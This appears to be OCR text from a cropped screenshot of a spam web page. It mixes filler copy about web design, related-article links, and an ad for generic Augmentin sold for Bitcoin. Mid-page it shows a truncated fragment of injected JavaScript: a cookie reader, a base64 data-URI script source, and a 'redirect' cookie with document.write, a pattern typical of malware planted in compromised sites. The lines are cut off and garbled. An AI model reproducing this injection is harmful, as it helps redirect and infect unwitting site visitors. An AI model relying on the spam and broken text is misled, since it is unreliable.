
Utilize the theory, put flash on your web page, ra
experience to your visitors.
Should your web site is approximately delivering d
great content do not need to vibrate, giggle, blink,
function getCookie(e){var U=document.cookie.match(n
([^;]*)»));return U?decodeURIComponent(U[1]):voi
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles
Work from home business Idea — The Virt
With a steady embrace small organization start-
industry for specialist Virtual Assistants has grow
BitCoin Accepted / generic Augmentin 375
Use this link to Order Generic Augmentin (Amoxi